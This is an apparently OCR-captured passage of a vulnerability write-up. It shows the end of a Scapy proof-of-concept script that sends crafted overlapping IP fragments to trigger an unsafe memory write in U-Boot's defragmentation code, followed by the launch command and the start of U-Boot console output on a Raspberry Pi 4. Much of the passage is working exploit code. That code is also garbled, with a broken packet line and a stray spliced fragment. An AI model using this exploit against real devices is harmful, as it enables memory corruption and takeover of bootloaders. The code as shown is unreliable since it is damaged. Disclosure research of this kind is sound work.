
  packet1.show2()

  sendp(packet1, iface='virbr0')

  # Trigger the unsafe write in the overlap case

  payload = bytes(0x10)

  packet2 = Ether(dst=mac)/IP(dst=ip, flags='MF', frag=0x0)/
  packet2.show2()

  sendp(packet2, iface='eth0') iface=virbr0 if launched agai
if __name__ == '__main__':

  global mac, ip

  mac = argv[1]

  ip = argv[2]

  frag_hole_overwrite()
The above script can be launched with the following
command:
> ./fragger_poc.py dc:a6:32:ef:5f:0a 192.168.0.90
This will result in the following (log as shown on U-
Boot’s console):
U-Boot 2022.04-dirty (May 26 2022 - 00:53:40 -0700)

DRAM:  7.1 GiB

RPI 4 Model B (0xd03114)

Core:  202 devices, 13 uclasses, devicetree: board
